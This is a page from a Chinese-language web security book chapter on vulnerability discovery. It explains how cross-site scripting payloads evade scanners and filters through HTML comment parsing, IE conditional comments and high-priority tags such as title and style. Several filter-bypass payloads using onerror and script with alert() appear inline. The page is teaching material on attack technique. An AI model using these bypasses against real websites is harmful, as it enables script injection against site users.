 第 6 章　漏洞挖掘

扫描器忽略了 HTML 注释后，会认为下面这段是一个完整的 HTML 语句：

<a href="--><img src=x onerror=alert(1)//">test</a>

那么下面这段就被认为是属性 href 的值：

"--><img src=x onerror=alert(1)//"

从而对这段代码进行放行。但实际上对浏览器来说，<!--<a href="-->是注释内容，<img src=x onerror=alert(1)//">则是一个完整的 img 标签，而 onerror 则成了一个独立的事件属性得以执行。

另外还有一种特殊的注释：IE HTML 条件控制语句，代码样式如下：

<!--[if IE]>所有的 IE 可识别<![endif]-->
<!--[if IE 6]>仅 IE6 可识别<![endif]-->
<!--[if lt IE 6]> IE6 以及 IE6 以下版本可识别<![endif]-->
<!--[if gte IE 6]> IE6 以及 IE6 以上版本可识别<![endif]-->

这是 IE 所独有的，在其他浏览器看来与普通注释无异，但是在 IE 看来却是可根据条件执行的，这给我们绕过过滤器创造了可乘之机。另外，如下两种条件语句也是可以在 IE 下被解析执行的：

<!--[if]><script>alert(1)</script -->
<!--[if<img src=x onerror=alert(2)//]> -->

在 HTML 语法中有标签优先级的概念，有些标签如<textarea>、<title>、<style>、<script>、<xmp>等具有非常高的优先级，使得其结束标签甚至可以直接中断其他标签的属性：

<title><ahref="</title><img src=x onerror=alert(1)//">
<style><ahref="</style><img src=x onerror=alert(1)//">

179